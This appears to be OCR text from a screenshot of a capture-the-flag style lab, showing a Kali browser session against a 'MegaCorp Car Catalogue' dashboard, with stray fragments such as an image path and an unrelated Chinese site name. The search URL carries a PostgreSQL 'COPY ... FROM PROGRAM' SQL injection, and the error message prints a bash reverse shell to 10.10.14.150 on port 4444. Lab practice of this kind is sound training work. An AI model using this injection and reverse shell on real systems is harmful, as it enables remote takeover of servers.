 n Dashboard
52VOD提供最及時的韓劇
10.10.10.46/dashboard.php?search='%3B+COPY+cmd_exec+FROM+PROGRAM+'bash+-c+''bas
ali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
MegaCorp Car Catalogue
SEARCH
ERROR: program "bash -c 'bash -i >& /dev/tcp/10.10.14.150/4444 0>&1'" failed DETAIL: child process exited with exit code 1
Name Type Fuel Engine